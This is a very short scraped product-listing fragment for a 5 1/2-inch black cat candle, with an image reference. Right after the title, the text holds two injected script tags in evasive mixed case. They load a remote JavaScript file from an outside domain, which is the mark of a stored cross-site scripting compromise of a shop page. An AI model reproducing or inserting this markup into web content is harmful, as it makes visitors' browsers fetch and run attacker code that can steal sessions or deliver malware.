5 1/2" Black Cat candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>